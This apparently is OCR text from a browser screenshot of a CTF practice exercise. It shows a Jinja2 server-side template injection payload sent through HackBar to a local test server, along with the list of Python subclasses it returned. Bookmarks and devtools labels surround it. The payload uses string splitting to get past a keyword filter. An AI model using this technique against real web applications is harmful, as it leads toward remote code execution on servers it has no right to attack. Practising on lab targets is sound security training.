 127.0.0.1:5000/test/?id={{sessi
127.0.0.1:5000/test/?id={{session[%27__cla%27+%27ss__%27].__mro__[12].__subclasses__()}}
t
应用
BugkuCTF - 练习...
BUUCTF
ctf.show
Dino训练平台
CTFHub
网络安全实验室|网...
w0s1np – 苟有恒...
‹ 登录
Dawntown's blog...
ghtwf01 - Welco...
文章列表 | 离别歌
»
阅读清单
SSTI
[<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>,
<class 'bytearray'>, <class 'bytes'>, <class 'list'>, <class 'NoneType'>, <class 'NotImplementedType'>,
<class 'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class
'dict_values'>, <class 'dict_items'>, <class 'dict_reversekeyiterator'>, <class
'dict_reversevalueiterator'>, <class 'dict_reverseitemiterator'>, <class 'odict_iterator'>, <class 'set'>,
<class 'str'>, <class 'slice'>, <class 'staticmethod'>, <class 'complex'>, <class 'float'>, <class
'frozenset'>, <class 'property'>, <class 'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>,
<class 'enumerate'>, <class 'reversed'>, <class 'stderrprinter'>, <class 'code'>, <class 'frame'>, <class
'builtin_function_or_method'>, <class 'method'>, <class 'function'>, <class 'mappingproxy'>, <class
'generator'>, <class 'getset_descriptor'>, <class 'wrapper_descriptor'>, <class 'method-wrapper'>,
<class 'ellipsis'>, <class 'member_descriptor'>, <class 'types.SimpleNamespace'>, <class 'PyCapsule'>,
<class 'longrange_iterator'>, <class 'cell'>, <class 'instancemethod'>, <class
'classmethod_descriptor'>, <class 'method_descriptor'>, <class 'callable_iterator'>, <class 'iterator'>,
<class 'pickle.PickleBuffer'>, <class 'coroutine'>, <class 'coroutine_wrapper'>, <class 'InterpreterID'>,
<class 'EncodingMap'>, <class 'fieldnameiterator'>, <class 'formatteriterator'>, <class
'BaseException'>, <class 'hamt'>, <class 'hamt_array_node'>, <class 'hamt_bitmap_node'>, <class
'hamt_collision_node'>, <class 'keys'>, <class 'values'>, <class 'items'>, <class 'Context'>, <class
'ContextVar'>, <class 'Token'>, <class 'Token.MISSING'>, <class 'moduledef'>, <class 'module'>,
<class 'filter'>, <class 'map'>, <class 'zip'>, <class '_frozen_importlib._ModuleLock'>, <class
'_frozen_importlib._DummyModuleLock'>, <class '_frozen_importlib._ModuleLockManager'>, <class
'_frozen_importlib.ModuleSpec'>, <class '_frozen_importlib.BuiltinImporter'>, <class 'classmethod'>,
<class '_frozen_importlib.FrozenImporter'>, <class '_frozen_importlib._ImportLockContext'>, <class
'_thread._localdummy'>, <class '_thread._local'>, <class '_thread.lock'>, <class '_thread.RLock'>, <class
'_frozen_importlib_external.WindowsRegistryFinder'>, <class
'_frozen_importlib_external._LoaderBasics'>, <class '_frozen_importlib_external.FileLoader'>, <class
'_frozen_importlib_external._NamespacePath'>, <class
Elements
Console
Sources
HackBar
»
Load URL
Split URL
Execute
http://127.0.0.1:5000/test/?id=
{{session['__cla'+'ss__'].__mro__[12].__subclasses_
_()}}
Post data
Referer
User Agent
Cookies
Clear All
Console
top
Filter
Default levels
No Issues